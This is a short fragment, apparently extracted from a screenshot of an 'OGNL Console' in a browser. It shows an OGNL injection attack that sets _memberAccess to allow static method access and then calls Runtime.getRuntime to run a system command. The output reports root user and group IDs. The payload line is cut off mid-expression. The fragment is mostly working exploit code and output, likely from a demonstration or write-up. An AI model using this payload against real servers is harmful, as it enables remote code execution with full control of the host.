 OGNL Console - Google Chrome
Welcome to the OGNL console!
:->
#_memberAccess["allowStaticMethodAccess"]=true
true
:-> new java.lang.String(new
java.util.Scanner(@java.lang.Runtime@getRuntime
uid=0(root) gid=0(root) groups=0(root)
:->